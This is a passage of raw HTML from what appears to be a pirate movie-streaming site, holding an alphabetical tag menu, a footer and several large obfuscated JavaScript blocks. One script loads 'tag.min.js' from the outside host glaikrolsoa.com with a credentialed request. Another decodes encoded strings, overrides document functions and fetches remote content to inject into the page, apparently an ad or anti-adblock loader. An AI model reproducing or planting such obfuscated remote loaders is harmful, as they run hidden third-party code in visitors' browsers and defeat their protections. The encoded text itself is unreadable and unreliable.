+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).U+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+;56+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+.4.j.4+ZoN+.4l}lE:+#i5#:6qE^+.n9o}6.G:6il+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+=Mo#l9+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+W::W=3./}lE:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script type="litespeed/javascript">(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=!0;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o)}function E(){e&&e();e=null}})('glaikrolsoa.com',6454854,new XMLHttpRequest(),document.createElement('script'),_zxxkwson)</script></aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Movies By Alphabet</h2><div class="textwidget custom-html-widget"><ul class="list-group tag-sbc">
<a href="/tag/1-9/" class="col-xs-4">
1-9
</a><a href="/tag/a/" class="col-xs-4">
A
</a><a href="/tag/b/" class="col-xs-4">
B
</a><a href="/tag/c/" class="col-xs-4">
C
</a><a href="/tag/d/" class="col-xs-4">
D
</a><a href="/tag/e/" class="col-xs-4">
E
</a><a href="/tag/f/" class="col-xs-4">
F
</a><a href="/tag/g/" class="col-xs-4">
G
</a><a href="/tag/h/" class="col-xs-4">
H
</a><a href="/tag/i/" class="col-xs-4">
I
</a><a href="/tag/j/" class="col-xs-4">
J
</a><a href="/tag/k/" class="col-xs-4">
K
</a><a href="/tag/l/" class="col-xs-4">
L
</a><a href="/tag/m/" class="col-xs-4">
M
</a><a href="/tag/n/" class="col-xs-4">
N
</a><a href="/tag/o/" class="col-xs-4">
O
</a><a href="/tag/p/" class="col-xs-4">
P
</a><a href="/tag/q/" class="col-xs-4">
Q
</a><a href="/tag/r/" class="col-xs-4">
R
</a><a href="/tag/s/" class="col-xs-4">
S
</a><a href="/tag/t/" class="col-xs-4">
T
</a><a href="/tag/u/" class="col-xs-4">
U
</a><a href="/tag/v/" class="col-xs-4">
V
</a><a href="/tag/w/" class="col-xs-4">
W
</a><a href="/tag/x/" class="col-xs-4">
X
</a><a href="/tag/y/" class="col-xs-4">
Y
</a><a href="/tag/z/" class="col-xs-4">
Z
</a><div class="clearfix"></div></ul></div></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="footer-bar"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-131714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131714"><a href="https://9xmovies.casa/story/">Story</a></li><li id="menu-item-62251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62251"><a href="https://9xmovies.casa/contact-us/">Contact us</a></li></ul></div></aside></div><div class="copyright-bar"><p>2015- 2026  &copy; <span>9xmovies.dev</span> All Rights Reserved.</p></div></div></footer></div><a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
</a><script data-cfasync="false" type="text/javascript">(function($,document){for($._Fg=$.BD;$._Fg<$.GD;$._Fg+=$.x){switch($._Fg){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6455122,t.a=6454854,t.v=5,t.w=0.1,t.h=8,t.y=1,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9nbGFpa3JvbHNvYS5jb20vNS82NDU1MTIy',t.S='Z2xhaWtyb2xzb2EuY29t',t.A=2,t.P=$.JA*1713352791,t.M='V2@%YSU2B]G~',t.T='xqd',t.B='l2rgt3ydvg9',t.N='yhykprq4Jbdklb6scYr4s4jky2',t.I='814TedmY9zx',t.C='kl8021ri2t5',t.z='_zxxkwson',t.R='_nfiljqpp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dt=$.BD;$._Dt<$.GJ;$._Dt+=$.x){switch($._Dt){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dk]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eI]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dl));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.dA]),($.BD,i.Tn)(n[$.eA]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.dA],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eI](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dJ,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dy](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dk](),f=o[$.dk]()[$.Hk](b),a=f[$.dk]();break;}}}catch(n){d[$.EC]=$.dJ;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._ED=$.BD;$._ED<$.GE;$._ED+=$.x){switch($._ED){case $.GB:function b(n,t){return 